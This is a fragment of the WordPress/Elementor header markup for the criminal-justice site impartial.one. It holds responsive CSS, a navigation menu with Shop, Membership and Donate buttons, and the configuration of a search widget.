5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53 .elementor-element.elementor-element-993cef0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53 .elementor-element.elementor-element-4f0751e .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-53 .elementor-element.elementor-element-4f0751e .elementskit-btn{background-color:var( --e-global-color-secondary );color:var( --e-global-color-3629020 );fill:var( --e-global-color-3629020 );border-style:none;border-radius:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-4f0751e .elementskit-btn:hover{background-color:var( --e-global-color-03eaed9 );color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-53 .elementor-element.elementor-element-4f0751e{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-4f0751e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-53 .elementor-element.elementor-element-34ec163 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-53 .elementor-element.elementor-element-34ec163 .elementskit-btn{background-color:var( --e-global-color-secondary );color:var( --e-global-color-3629020 );fill:var( --e-global-color-3629020 );border-style:none;border-radius:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-34ec163 .elementskit-btn:hover{background-color:var( --e-global-color-03eaed9 );color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-53 .elementor-element.elementor-element-34ec163.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-53 .elementor-element.elementor-element-bf27d4d .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-53 .elementor-element.elementor-element-bf27d4d .elementskit-btn{background-color:#FF6B6B;color:var( --e-global-color-3629020 );fill:var( --e-global-color-3629020 );border-style:none;border-radius:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-bf27d4d .elementskit-btn:hover{background-color:var( --e-global-color-primary );color:var( --e-global-color-03eaed9 );fill:var( --e-global-color-03eaed9 );}.elementor-53 .elementor-element.elementor-element-bf27d4d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-53 .elementor-element.elementor-element-154bebd{--display:flex;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53 .elementor-element.elementor-element-705cca1{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-705cca1.xpro-widget-bg-overlay:before{transition:background 0.3s;}@media(max-width:1366px){.elementor-53 .elementor-element.elementor-element-4cbaccf{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-53 .elementor-element.elementor-element-56802e3c{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-navbar-nav > li > a{margin:5px 5px 5px 5px;}.elementor-53 .elementor-element.elementor-element-661f3726{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;}.elementor-53 .elementor-element.elementor-element-661f3726.e-con{--align-self:center;}.elementor-53 .elementor-element.elementor-element-993cef0{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-53 .elementor-element.elementor-element-4f0751e .elementskit-btn{padding:12px 17px 12px 17px;}.elementor-53 .elementor-element.elementor-element-34ec163 .elementskit-btn{padding:12px 17px 12px 12px;}.elementor-53 .elementor-element.elementor-element-bf27d4d .elementskit-btn{padding:12px 17px 12px 17px;}.elementor-53 .elementor-element.elementor-element-154bebd{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;}}@media(max-width:1200px){.elementor-53 .elementor-element.elementor-element-661f3726{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53 .elementor-element.elementor-element-993cef0{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:010px;--padding-left:0px;--padding-right:0px;}.elementor-53 .elementor-element.elementor-element-154bebd{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53 .elementor-element.elementor-element-154bebd.e-con{--align-self:flex-end;}}@media(max-width:1024px){.elementor-53 .elementor-element.elementor-element-4cbaccf{--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-53 .elementor-element.elementor-element-56802e3c{--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53 .elementor-element.elementor-element-56802e3c.e-con{--order:99999 /* order end hack */;}.elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-tablet{width:400px;} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-overlay{background-color:#00000069;} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar-nav > li > a{color:var( --e-global-color-text );background:#f5f5f5;border-bottom-color:#e6e6e6;} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar-nav > li:hover > a{color:var( --e-global-color-secondary );} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-secondary );background:#f5f5f5;} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-dropdown-menu > li > a{color:var( --e-global-color-03eaed9 );background:var( --e-global-color-primary );} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a{border-bottom-width:1px;border-bottom-color:#ffffff69;} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-dropdown-menu > li:hover > a{color:var( --e-global-color-03eaed9 );background:var( --e-global-color-secondary );} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-dropdown-menu > li.current-menu-item > a{color:var( --e-global-color-03eaed9 );background:var( --e-global-color-secondary );}.elementor-53 .elementor-element.elementor-element-661f3726{--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53 .elementor-element.elementor-element-661f3726.e-con{--align-self:flex-start;}}@media(max-width:767px){.elementor-53 .elementor-element.elementor-element-4cbaccf{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-53 .elementor-element.elementor-element-169018b0{--width:100%;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-53 .elementor-element.elementor-element-169018b0.e-con{--align-self:center;}.elementor-53 .elementor-element.elementor-element-f25cae3 .xpro-site-logo img{width:100%;height:100px;}.elementor-53 .elementor-element.elementor-element-56802e3c{--width:20%;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-mobile{width:400px;} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-overlay{background-color:#00000069;} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar-nav > li > a{color:var( --e-global-color-text );background:#f5f5f5;border-bottom-color:#e6e6e6;} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar-nav > li:hover > a{color:var( --e-global-color-secondary );} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-secondary );background:#f5f5f5;} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-dropdown-menu > li > a{color:var( --e-global-color-03eaed9 );background:var( --e-global-color-primary );} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a{border-bottom-width:1px;border-bottom-color:#ffffff69;} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-dropdown-menu > li:hover > a{color:var( --e-global-color-03eaed9 );background:var( --e-global-color-secondary );} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-dropdown-menu > li.current-menu-item > a{color:var( --e-global-color-03eaed9 );background:var( --e-global-color-secondary );}.elementor-53 .elementor-element.elementor-element-661f3726{--width:80%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;}.elementor-53 .elementor-element.elementor-element-993cef0{--gap:2px 2px;--row-gap:2px;--column-gap:2px;}.elementor-53 .elementor-element.elementor-element-4f0751e .elementskit-btn{padding:12px 12px 12px 12px;}.elementor-53 .elementor-element.elementor-element-34ec163 .elementskit-btn{padding:12px 12px 12px 12px;}.elementor-53 .elementor-element.elementor-element-bf27d4d .elementskit-btn{padding:12px 12px 12px 12px;}}@media(min-width:768px){.elementor-53 .elementor-element.elementor-element-4cbaccf{--width:100%;}.elementor-53 .elementor-element.elementor-element-169018b0{--width:15%;}.elementor-53 .elementor-element.elementor-element-56802e3c{--width:40%;}.elementor-53 .elementor-element.elementor-element-661f3726{--width:45%;}.elementor-53 .elementor-element.elementor-element-993cef0{--width:68%;}.elementor-53 .elementor-element.elementor-element-154bebd{--width:32%;}}@media(max-width:1366px) and (min-width:768px){.elementor-53 .elementor-element.elementor-element-56802e3c{--width:45%;}.elementor-53 .elementor-element.elementor-element-661f3726{--width:40%;}.elementor-53 .elementor-element.elementor-element-993cef0{--width:60%;}.elementor-53 .elementor-element.elementor-element-154bebd{--width:40%;}}@media(max-width:1200px) and (min-width:768px){.elementor-53 .elementor-element.elementor-element-169018b0{--width:15%;}.elementor-53 .elementor-element.elementor-element-56802e3c{--width:55%;}.elementor-53 .elementor-element.elementor-element-661f3726{--width:30%;}.elementor-53 .elementor-element.elementor-element-993cef0{--width:100%;}.elementor-53 .elementor-element.elementor-element-154bebd{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-53 .elementor-element.elementor-element-169018b0{--width:30%;}.elementor-53 .elementor-element.elementor-element-56802e3c{--width:10%;}.elementor-53 .elementor-element.elementor-element-661f3726{--width:70%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="53" class="elementor elementor-53">
				<div class="elementor-element elementor-element-4cbaccf e-con-full e-flex e-con e-parent" data-id="4cbaccf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-169018b0 e-con-full e-flex e-con e-child" data-id="169018b0" data-element_type="container">
				<div class="elementor-element elementor-element-f25cae3 elementor-widget elementor-widget-xpro-site-logo" data-id="f25cae3" data-element_type="widget" data-widget_type="xpro-site-logo.default">
					<a href="https://impartial.one">
	<div class="xpro-site-logo">
		<img width="300" height="89" src="https://impartial.one/wp-content/uploads/2025/08/cropped-Impartial-long-logo-transparent-300x89.png" class="attachment-medium size-medium" alt="impartial" decoding="async" srcset="https://impartial.one/wp-content/uploads/2025/08/cropped-Impartial-long-logo-transparent-300x89.png 300w, https://impartial.one/wp-content/uploads/2025/08/cropped-Impartial-long-logo-transparent-600x177.png 600w, https://impartial.one/wp-content/uploads/2025/08/cropped-Impartial-long-logo-transparent.png 768w" sizes="(max-width: 300px) 100vw, 300px" />	</div>
</a>
				</div>
				</div>
		<div class="elementor-element elementor-element-56802e3c e-con-full e-flex e-con e-child" data-id="56802e3c" data-element_type="container">
				<div class="elementor-element elementor-element-465df9a elementor-align-right elementor-widget elementor-widget-xpro-horizontal-menu" data-id="465df9a" data-element_type="widget" data-settings="{&quot;responsive_show&quot;:&quot;tablet&quot;}" data-widget_type="xpro-horizontal-menu.default">
					<div class="xpro-elementor-horizontal-navbar-wrapper xpro-elementor-horizontal-menu-responsive-tablet xpro-push-right">

		<button type="button" class="xpro-elementor-horizontal-menu-close">
		<i aria-hidden="true" class="fas fa-times"></i>	</button>
	
	<div class="xpro-elementor-horizontal-navbar xpro-elementor-horizontal-menu-style-fade"><ul id="menu-primary-menu" class="xpro-elementor-horizontal-navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9348 nav-item"><a href="https://impartial.one/" class="xpro-elementor-nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1287 nav-item"><a href="https://impartial.one/about/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1287">About<span class="xpro-dropdown-menu-toggle"></span></a>
<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-1287" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8831 nav-item"><a href="https://impartial.one/about/#mission_vision_values" class="xpro-elementor-dropdown-item">Mission, Vision and Values</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8838 nav-item"><a href="https://impartial.one/about/#start" class="xpro-elementor-dropdown-item">How did it all start?​​</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8839 nav-item"><a href="https://impartial.one/about/#timeline" class="xpro-elementor-dropdown-item">Timeline</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8840 nav-item"><a href="https://impartial.one/about/#bod" class="xpro-elementor-dropdown-item">Board of Directors</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8841 nav-item"><a href="https://impartial.one/about/#boa" class="xpro-elementor-dropdown-item">Board of Advisors</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1224 nav-item"><a href="https://impartial.one/learn/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1224">Learn<span class="xpro-dropdown-menu-toggle"></span></a>
<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-1224" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822 nav-item"><a href="https://impartial.one/founders-blog/" class="xpro-elementor-dropdown-item">Founder’s Blog</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606 nav-item"><a href="https://impartial.one/law-student-blogs/" class="xpro-elementor-dropdown-item">Law Student Blogs</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604 nav-item"><a href="https://impartial.one/investigative-journalism/" class="xpro-elementor-dropdown-item">Investigative Journalism</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603 nav-item"><a href="https://impartial.one/prisoner-stories/" class="xpro-elementor-dropdown-item">Prisoner Stories</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1223 nav-item"><a href="https://impartial.one/join-the-impact/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1223">Join The Impact<span class="xpro-dropdown-menu-toggle"></span></a>
<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-1223" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4535 nav-item"><a href="https://impartial.one/membership/" class="xpro-elementor-dropdown-item">Community</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119 nav-item"><a href="https://impartial.one/prison-artwork/" class="xpro-elementor-dropdown-item">Prison Artwork</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355 nav-item"><a href="https://impartial.one/criminal-justice-video-games/" class="xpro-elementor-dropdown-item">Criminal Justice Video Games</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3176 nav-item"><a href="https://impartial.one/fundraising/" class="xpro-elementor-dropdown-item">Fundraising</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4296 nav-item"><a href="https://impartial.one/content/" class="xpro-elementor-dropdown-item">Content</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4298 nav-item"><a href="https://impartial.one/share-your-stories/" class="xpro-elementor-dropdown-item">Share Your Story</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4297 nav-item"><a href="https://impartial.one/future-initiatives/" class="xpro-elementor-dropdown-item">Future Initiatives</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563 nav-item"><a href="https://impartial.one/contact/" class="xpro-elementor-nav-link">Contact</a></li>
</ul></div></div>

<div class="xpro-elementor-horizontal-menu-overlay"></div>

<div class="xpro-elementor-horizontal-menu-toggler-wrapper">
	<button type="button" class="xpro-elementor-horizontal-menu-toggler">
		<i aria-hidden="true" class="fas fa-bars"></i>	</button>
</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-661f3726 e-con-full e-flex e-con e-child" data-id="661f3726" data-element_type="container">
		<div class="elementor-element elementor-element-993cef0 e-con-full e-flex e-con e-child" data-id="993cef0" data-element_type="container">
				<div class="elementor-element elementor-element-4f0751e elementor-align-center elementor-widget elementor-widget-elementskit-button" data-id="4f0751e" data-element_type="widget" data-widget_type="elementskit-button.default">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://impartial.one/shop/" class="elementskit-btn  whitespace--normal" id="">
					Shop				</a>
					</div>
        </div>				</div>
				<div class="elementor-element elementor-element-34ec163 elementor-align-center elementor-widget elementor-widget-elementskit-button" data-id="34ec163" data-element_type="widget" data-widget_type="elementskit-button.default">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://impartial.one/membership/" class="elementskit-btn  whitespace--normal" id="">
					Membership				</a>
					</div>
        </div>				</div>
				<div class="elementor-element elementor-element-bf27d4d elementor-align-center elementor-widget elementor-widget-elementskit-button" data-id="bf27d4d" data-element_type="widget" data-widget_type="elementskit-button.default">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://impartial.one/donate/" class="elementskit-btn  whitespace--normal" id="">
					Donate				</a>
					</div>
        </div>				</div>
				</div>
		<div class="elementor-element elementor-element-154bebd e-con-full e-flex e-con e-child" data-id="154bebd" data-element_type="container">
				<div class="elementor-element elementor-element-705cca1 elementor-widget elementor-widget-shortcode" data-id="705cca1" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
	<div id='ajaxsearchlite1'
		data-id="1"
		data-instance="1"
		class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Search..'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_1"
	data-asl-id="1"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/impartial.one\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:true,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:true,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:true,&quot;lang&quot;:&quot;en&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle, .menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;right&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:true,&quot;override_method&quot;:&quot;get&quot;}"></div>
	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		data-id="1"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
